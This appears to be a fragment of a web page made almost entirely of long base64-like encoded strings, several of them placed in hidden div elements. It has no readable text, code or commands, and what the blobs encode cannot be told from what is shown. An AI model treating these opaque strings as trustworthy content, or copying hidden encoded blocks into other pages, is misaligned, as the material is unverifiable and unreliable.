lnwk1qDYAKIuJIbrOCcxtsPJ5XRz488vEc04BHWX24tyK15HUo3EDXYv/xKw8AbdVpbgi6sX4I7F7j8srnsX6Z+IkB642HiO/o3PWzB7+SLHtO294k/X/1QMeZRxMw7HjqvPIiq12PQe2o/KALH+1UbSsC838sT2if7GTPZ7dnH+WWHmpRQIyt4E4h/Yn5nL68RxeapvPjN0CQlcSePKSztryqN+PIjMsz/73mT0ElXCdwTjKooJaqmOD2j++8NpGtiAqrykRLoifFNHqHt94sco8VGj36/3tfT9kNUjxs+i1+JrSmn8oIZ330Y8HZ5tes5sJ+PWKELN9qMtlzPT8ZOwbF84pFW25n3ax03m+OYD9KQoZ5vPC2Sc/XwdU9o+6gY6PibhOGDKLxcGBEFKbDKSMB/f/mAm+T6zGJb7b/H6XXgOUBg02iIAQqtU+xzegyg12Z+PE8PsqSUknVP7r9LbMrev5dToxrvjyrClbnFmKoV/3op4jjW+ezx+BhsJ6uT98ujAgKoqiDZu5eN90jt41UniVlff1OEpfJ2vW7ruY7KfBulEYLanlzKg8Ba9ZgrMeqqauP5VCsc9mi/nIQ50+GawAMmmf2AzQ9QXPMKjuFXNO6pf23g8IBRlL9Z/Ao/+23btzGAOU592vFV+Xb73HINL7/yO+TYKSKrHW5F+QAXqOAgMVm6URitgPxVOC9AsDT/HV4uY5HFVIbNSP4ZSPqY2tYjMnutbivlBnzkuml1vk/vgurXexzTiS25B+th1/lwpRDLe0AtHNPsBtoogNdlzl5syHP0sBR0rp68nV087N/mInApPQz/owcKdMvM0S+PiTJIMik+AdrMD9ep0kBLggAguIlSPX+A22VKbSdQl/xfDTwTMQQgNl3pDem8+33P5SAwGqqu2+JnmPd6u4IPGmpQS5LrLwGLCA3SeZWAaBHSwDnZQRmsgn11azxSBtHZrt8M0GFls3QuHu76SOh+6hQi0cvaTirh8AmnOxoQOr2vwMj2yF0xKzxMVEjgAAtgFQMdmeI63rJvY5m/4GcnrYzdz3PTwGJWLFjf+69qzx/UAhVJvY/YYtQ4xblYIf8aqrAKp/gsJlwMbkeewLDp0jBTHY2i3Utzzbc/LFDg4cydjShC9LXxRo7aLctcy7/[base64]/ERU7nIg01vZ44lOWyDtDb9PC48YpMEFJZ8iq+L3Qida4Lh8PvNDTggIBkFmgpzyo2L0B4m2Q+x2h1v1Y7wl0gUsUCt/YJLn0O/5B+8gaUlv30vnwIT1DIW/Onb+Ayr7/+kRSMcH2sIoEU4lmnsQpqPehGrVYgOcmsorHRukbCa4ADBu6ohmwuH/4QYr9L0J+xPbV13M0QQhDxKO5gMqw+vxRHhez3cX7AF/MDcWzBfnUqi6cLrLtJqD22V7tJwCQBgUSoqU6lMYq4zmWig9dFO7Kzf15HwEIYdG3vrvaifT6ZwYclcGy/ylBhG2Kk1nL3JwLnW2XxGOM05xjmDkekCUjKoC+DbXFPsZqpPg+XkvByeyNcwtdG3217bXZ9obKn00OPa79yYMjRblklbEB8fj/DZpJi9EakNHxXZIuO4wrDwy+lQuoxxj7afroPkl+9NHZ2hI1YEZY9qG0it+e4ItVBFHP1uT7CFGlDsCfWamgmAG3cazWKbHGmCarVz/JRiVulp11iMM93WWR/XwCY9rVyNMdKlsxSPWZ6prVnO36bQMfyKft/SdshHeZjQL3o6slvSqF+xyrxcFUgCMUmgdXHq2rMa3TB7pn+9Z6YRvTkvz6KTZ5Mnvcqfi7+ZXIoVsDDJ36voYtd7x2vqUgxar8LIp/nukRnfj/I6MuCLlHUg6AhgKM1X/LNfPZCW8f7eHz8QYBV0lYsbPX29nP7qZPXCiM3sD5NX24aZ6tEv3d+CO4d6XlI5qC3UCfNT6cI1cIgoVy1e8n3jWB7i4OXOPs+eQAEQRFacmK3oLrjM2WfiMzvP+1vTd/um2RtgzPo6cBjiuj7zq/gtshozoJmDoDGLaEKbrqG+hNiIQeWWbslPvaGS5JPW/v7u+D96fdl1sTDL2j/Z8PQKR1pbc55PKaUZxoj/cdndfsQYoHdakANDCKmBe52HzgU/PPdH9B7eL20gM3USY/3pi0usuXzYN4P1av2tb4KAzMD4KcWvP4nz+idauWNpuLmFWsXhyDAjUPgYUJidYh6k716SN8Rujo2IYBDHgBPvK//JbRyfScWQUzn9bgqT94jFm+sBvS37oQiW6RziC12/9AmFl/nhsODqq9KoT0AbhlufZ1dEbgl/XgATABJknuuLu+/Yn9vyQTJJXjtpVWUJkIk4Ncz6qFMuwvss88tPD6U7JcKJZAMmm/3S7WsxvYevPRInwfwc3o9QIzfzNq9Lq1pNGw8oh5WQ+73cKXHXKoBMeYK+rrozKzX4zmAon44GKLVw+iHiwNnoYD19Ad+FGx2xRzZfLV79MtEEUGd9yhwdXOmuGeQidUsfbBuFxwrAukgF7Y568PqFGw6z+S5Z91ihsPgj0XIamjC9TJOPp0kuwAf2Tw0tjYPw9JRWq/o/qG15PchHBZVc3c9rtVUrh5nLcPr+SEPIos08Eynt/[base64]/ZxakGfIt3hawJyNqQAL1AvMZqz/ztI5ECHpA7NDOOu3ik9HT4Rq72dVlr0tnz2AIMcyhF97bCof63yb9fGRWNwP7/DkyUSrubOsygqy6vTraVasrl2FiCCRzPA1E8p9QGjdd/tnLzjDtUfvHLw8AgGXUZPt+z2orCz/CKfzk2ouu1uShyl1W3kyn29JsOuleGxSqd+8p7gF8Lg0ANFo6rDZTXI9hPrvYVXhv7ydHaJgpcG2nlk9W99Ir/qiceBp/ktqEBBbl3wccq0PKxWa5WkMskrNHFZpEVJb05FRC4gwGH6SC+RYmOC1Jn287Zw3NLBhxU9JPbruO5jp9wMBG7p8/+XEOTbKuTHffrvC+4LI36Ns/w+1GzLQmoRyM4jIN0sPt54VaXiyh4ffiTj9cFHF8ZZ87u+tiDscCeTS0UscTThFVds0qKvzLko/wpgi2D+T2f5tlKojsAqCkDDpeXFY/OKOphucs4amTkkdnfP05/H1rCmsid8b3xu0EZV6nC1r02VZhet6wL1v6wPLoq0MInwevcZpE1H4EVMS65mja0wB74bJDYFQIZ8Zj++jkxZkZGyqnOmteMyrwmDwCz1Ou/M3+ERqajENTngiuOXNDNF4ncmXu3JymBKwETi513t/Qo4DXw/iJqV+/QyuQ7SgFAZuO/2ZvyjtT4TQdUq/+3qxIFnlmChTvy4qY5jizV0BKS/c9ZsAUrziUFGKuhCKDvH9tDr8UYU3rU+e3MASJ0NUjvosPe44fKl1UnErn4148KYL5rsa4d//q6HY10iJA4tPf+XrIOHa4KCTfYojSn6RveMIDPB3Np1uj0/SwhQRtr4LjLofiH+6h/AwO1q8v6AQWUD7q3L/jdrD3pa577FMH6zXO3LnmqCQJrmZo3s7Z91Gyy6S1xfvrD8N4BGEEjd+vr453zy/GkUhkCmsfroQNaq3e0jF3qy4dZkE6gy2Odx+patlcOnSk+CoWIAofgLexxgu46Uhmb0MvMGAl2Fnrl6tW666rNm1UYMs3Ktb8sXpoJs4cR2PqmMesrk9YbztbxYYwrPrM0FzuogCSE6zjdOLDrDkgexpne+xkCQyc345D4ndO0wJwhHQe52+n/Vl+3aJ6SWdHivyKRYtyTNJvwyyi1NzSVIQI4rdUPufYj6lGy0RhhZe3</div><div id="xce2d44" style="display:none">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[base64]/[base64]/OVNd2KCp+lMUzhLBwkWyqvtG4ijEkH3LhOUh7E91l15Vd9jbYNKvdbYu+o5sCAORlpeHZUgGXje0l7XMisnV4yZEXMC/teNSAtAP3Mdesqr7RfUj1o5g1oGfXOpPdZdBSW7ZwHHNuHSjLvqOYQgDkZaah2VIBl0gv+nB1JvPw6MkRFbNsrHjVgGcEsXBRqum6Vj7KtSOYtaCnz3rQX3NP1B518N126F5oDfynHsVH5vBlIN+VQdFLrb7vNyWzpf+IUpU1qKxoVQaxQ7SxUakoahG7C/KlGbYgokg6l5jy0VHaYPebtuzYb0u+442GROej8rVPxMOTCH1rerSsd+Z7jdKRdiyp+0zUY9VlJ0N+LOrEftdjdcbjdCjMPpPbdtTR3nTwiSK93KEIOOcbBsNno/e3T1FOnoupvutzJvD3adhSgaU8/S+WBaeU5yADfL</div><div id="xce2d45" style="display:none">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[base64]/kmpuc1a9kGVja++m+EUaIX4adB/K+vQ2jbsadWdiSiTD6T23bU0cJjp40hqE45mXj3yNWQMPO3pQpHlwfeaa59MyHjM28eAQCxuDuqg1A0F+enQv3+qcP5zWX1yGX3M4u+gA/[base64]/qQJtX7M1zuRwYAy5GVt21NHec/NYMOhbK48sMwtVQ3BzNvHOEYSE2HrtuyC39LNq28eR9j74/[base64]/t/[base64]/Dso9n6zpf5IkpU1qWy7VUUzQ3DwEaupulZ6nLJlH3N85g+7Vptyl1QbM/dYNOwea457Y55TQCVjo/OJkoeRzur9b/Z2tGL+zlYUNiip/1VGdMOx9paqeX+Ru551IN9yYGRPutef9VBUnfd2G7RtCS5LvbdYgkYjJKPlHtbAEAgtO6gwonKz+MgRFCZvLX4SwbIHMLUWKy+51ruN8qRZpCfnj7vFW/FT0gpjpko3b1j/[base64]//j71t3sHjO2xvs8qdW0TrEg3PYkokw5kApkgVZU8/NYMOhbK4g/9glTQ3BzNvHOEYSGWD1r/+Z2IvQoXlHEZ3q8+9bPt0c0tRIvLPpSPtKlsYgi5KVe7gLc6waCWXAhiKHv2ylIP/XLl8T8JyV3ykfDlBv6L+tmMKP3O4rAQecrOSgAQjSV5CQVrKZ6Uj7OsSDc9iOhnSzGXPxeUd5z81gw6FssmSqymxYQcPTyYlpCEQVfquz6I3fmsvsNxkRgf7i8EdZnE6VnQax56YY4TrWkyOAiYsu0E9t21NHec/NYMO9JL0+kMgpSw2QmprxMx5TBXrj+86D1pLYoHNWSpChucdFFN0c0tRIvK/mDLJs2qlz2JKJMPpPbccXDi/PjiyC8j+zIqrSP</div><div id="xce2d46" style="display:none">09f18PO3SQVHQRr/q+v0rHfme43SkXYsqftNVWOSJfUHPT26Qu0d4nCPZySy3W2ADrbER550540ke4i6T6x1StTWY/D1t0oEFkeabr0/pjJkNepKUoKirL3vwBHjlWck0ig+KsM5VmQ0T/EncJyvlFmxxgFPdG7fMzqLuo+75w4U0jMgMrGLghDUDLtuenS/pHNq2VWSpPw4/NfPt0c0tRIvLPpVPR+jdVt8riJMPpPbdtTR2WLhDbD4iDvc7CBblhCxsWXwzkaQABr9Pmz5pvfme43SkXYsqfxAV2LHJGYCe/g9Eq4dYDGfprexnOxTW2UHQQ1ho4r3qMv4XC6/yNWQMPO3pw/E1kDJ6Tlh8yb35nuN0pF2LKn7VlHjV2c1Avw8rob5jiHzD6V08d09xsogwdFeYaJfcHiIeotoNMhVkzMxJfALgNEUjD2tPqJyYzRq3sGRdXc6J0XW5tVnpFIsdaxDbhvkMo8luLGfLMMNNsxHimOnjPDrA/hba7dIl8NgMnfzGMSQh0uobP5mMuMg+E4CwaM+/GsEV2SUt+SHfD/5wu4NZHTN5nGzD+qHGCJFgs8jp4lxKhusi+wzC1VE6iAmpRrWxBQLqb7rcyHncy6YwUL2PHrrBZHwB6RmxjlvqsctTjE1zqM3swt+CwiiwpFZ+XNYMOhbK4g45xsGw2CgIbHPRwQBmfjrM+Dw8Kb/jdaRcmkp/xTFsMAgpUc9LOvAbd2ydEmlNeUMr8ZKJUcAz3NzSTeowG+IPWSew5ukoCPmnxDBF45vu+t2ZvOl/kiSlCQo6n4BBrKCdzDXbyj6VjqKsSSfc3ahCH0WizVQVJ33dhg06F8vi3tjnkVH5fWjZp+GABQILfotcKKzovgJV9Lyqep/1BcyhLHlUaupuda7jrUg2PInJsl90F/zgVKaMHYIc22eaA39px8Gx2TkZSBa0tGQSCzmrzCjMqZ/zldUNiip/1UDdMOx9RZqvvkX/[base64]/W/2ZXNjKYgRFCZvLX4SwbIHMLUWKy9+132NNaWJdWFhyW7QX/OXVVsz91g07FhoDL2kWIJGMqNjZp+ARJOMqmr7JjTwYXhZBwCxpin7UUU3RzS1Ei8s+lU9HiR1yeX3Jca+k9t21NHec/NYN+uKOd2/bZsGw2CgJqUa0cfFGfw5Yfmm9+Z7jdKRdiu46QTFJ5Qk4cbobGoBL5okIMylNfbZPcbJItRWVPPzWDDoWyuIOOccEhbxYDM3S4Mch92u/m9zIvfiPg3W1ParLu9BECVHJbJStGr6Vn1L4WVfc2Snz7vT33bQldpz9xzw7diuyD1knkbHYKQioRmSgMKQ7b7tY2D34HuJ0pUyaOx7VV1xRzK1Fi8o/hY+yKezmrYgcgh+l5ty1NWaMLfYNOhfa4x44xsCxyQgIrOBkwQRG+3+7zMi9+J/[base64]/rRxtykNHds/cccND+65QrMspSX7KxdbYa04eQSWmGTrM9ZCZr3MHDJay9agUQZROl5BivLPpSPs6xINz2I6GdLMZc/FTR3nPzWDDoXChZKrKcjEngoCalGtbDF9q762z5pvfme4rRQGR5LnHRRTBE5adHqKZ9Ue2e43NbfK4lXSzGW2SF1p7m4IhkPVurmOv3T9IEIDU1dU4DxJOBKb7sZ/NmJm4fg8Suv3/8EcE3QzSxV68ov9K5SaUwieQks95tgNgiQYLPNLPJZXkIuFkp55sXxCA7YuHZUwIUDqo6b+NlciM4CBfRciyt/xVFMwSwsIEsaTnWu46041hzdOHJ+9Bes5TV3nf3G3Sr3y4IPPwfhUfkICDmnlDUV45s/W62ZvPmf4mW0vIpKr8SwTLcMTUWay98Fy3LMqUYdWEhyfoDmPMRklu2s1ww7F9vy7zimwLV4Cehps7GkQYMLr0/prcwbPuNykKiPviqUVAkhyRmAHs8aYJqX7FqW/X1sBm5GVHxxUINpuIMt2LbK7Capx+Cx+UgP3dPzNFEiKmkuOPld9bTrVKMZ3g6r5F1n2e0qQa9eWoC6I6BiPx2OHMc68dJI8KR7tvT2Cw9S36dbCcrruPguTV1zhxDF9o6bT5icnBs8QrGQaK+/e5Wz7dHJSBBv/[base64]/X3VW2CiCeHRMblqQky6Y44WGwyGsSFqiAmpRrElZQJvK07J/P1pm1HUpF2LKn7RFbnE+G2gvw8robl3OX132Z1s04/RwllARAcNTnYMOhbK4gsNk4b0TPxdXBP1NWBWDlr+SD1deQ7mxKEZfz9LlLV5FdgYck9eC9Rql/icwlnZqOY7IAOtxaXHmSwWDRsXy+Kfi2bBsNgt2wlGtbEAZv9PvvmNXfhO5yBgCV9+m5S0WIWYCNO/n/rAuvdZaLdNbRxmCjQi+PHUBw1Odgw6Fs52bjlC5PQ4uAwb5rWxBQLqat7J6bkMuncEpY2PDzo0tdk1KXhiDI3oVT0TrEg3PYkstktEEklR0CK6e5Da+hca4n/886XA3Uyd/DCRRITSy2+73MismZ/yFIW8Ti5rkNFJtVnphF7ualDeY4gdU2lt3NdPhPKcZRKmjcw3fboXigMvHdYgwYjJePlHtbAEE+puqj3I2TlPk5WFDYpan/UFXTC8faX6mz+UjrK8mSfciEiSCWXWPJQUdgwd94gq97uy70iWwLDZKRi5p7TR1BILbtwdqbzongLl4Jzryw/[base64]/5568gpQ1mOgN/YLhZVHnqv+/bmm9+Z7mELF9jm5u1YFJlTkYEF+f29RrhogcInnffFdbcKI49bQC2KlTSC8ynvJ+qHRhsNgoDO1WUNURx74/[base64]/ndHdOPNUR9tTR3mbnznD+kauIOOcbBtJzcPP2S4VRF5r/r7ur9SS1K95Dk3f8ei9HBPUB/jUSLyz6UiocovUEJfCwHW+OgTTFgs8gogul6h3hCDjnGxGDcHBztcjWxgVJ6agh8yb35nuNwkKluHooQAamE6Amxq0tI8Jt3aGwjCTksp/qhZtnRIONYqJesStbOsp+LZsGw2C3ZrSIhVRHGL/+/bmm9+Z7jdKAZfx8qAAWokSkJsM5b27DbZ1ksYQkNvFdPIbLNJIbXnPzWCei2yufcm2bBtL187ZwCIUXlBt6av0r9SS1K95Dk2d/uKgAFqJFdKPYryz6Uite5aDIIjTxzDnTyiXFgo8gZlukvQp/HmQ2SBeTtbPyJxsVVMfY+u644iWi9y2Y01Mw5in7UUUi12A1Bz56708tFmL0yrYj4lztgoslTAINIKMLoepP/5hrZxzG17SwdSaPx5IBE3ptfmJ1YuZ9DdNQtGpje1FFN1VlNRAveesEK9Oi+A8iMuAMKgKOY4BCWLl52DDoWznZuOUIlpby8fbwCQJHhNi76vvg9qN3e4xTEWP++mpCkPTVYGnDf/muw2YdYrXNoDGgDChZW3bU0d5z4Mhlegr73SszmJYQcvQ2NsqCVReefSy+YnvmsG6Px4AgObToiZbjUXb2hz09qdAvW+KwCeR3cc480828VNHec/NYMOhP+ZvtP8jS0THxO/9Yx5cFWPjtfnFgPWZ7jdKRdjvruMGVYlfmtwO6f2qHLJ1iot62MmjMPpPbdtTR3mJjCyP4y3ta4DTPEIF1sXCwB8Ucx9+//etidea1Kt5HkzDmKftRRTdHI/dU5az6Uj7Z8TGP4vXiWvQT23bU0d5iYwsj+Mt7W